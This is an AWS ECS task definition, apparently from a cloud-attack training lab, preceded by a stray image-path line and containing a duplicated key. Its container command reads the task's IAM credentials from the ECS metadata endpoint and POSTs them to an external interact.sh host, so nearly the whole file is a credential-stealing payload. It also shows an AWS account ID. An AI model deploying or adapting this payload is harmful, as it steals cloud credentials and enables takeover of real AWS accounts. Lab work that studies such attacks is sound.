 {
  "containerDefinitions": [
    {
      "name": "webapp",
    "name": "webapp",
      "image": "python:latest",
      "cpu": 128,
      "memory": 128,
      "memoryReservation": 64,
      "portMappings": [
        { "containerPort": 80, "hostPort": 80, "protocol": "tcp" }
      ],
      "essential": true,
      "entryPoint": ["sh", "-c"],
      "command": [
        "/bin/sh -c \"curl 169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI > data.json && curl -X POST -d @data.json cad6pbs2vtc00009c1cggfk8idryyyyyg.interact.sh \" "
      ],
      "environment": [],
      "mountPoints": [],
      "volumesFrom": []
    }
  ],
  "family": "webapp",
  "taskRoleArn": "arn:aws:iam::048896635674:role/cg-ecs-role-ecs_efs_attack_cgidnhwxq4ltfe",
  "executionRoleArn": "arn:aws:iam::048896635674:role/cg-ecs-role-ecs_efs_attack_cgidnhwxq4ltfe",
  "networkMode": "awsvpc",
  "volumes": [],
  "placementConstraints": [],
  "requiresCompatibilities": ["FARGATE"],
  "cpu": "256",
  "memory": "512"
}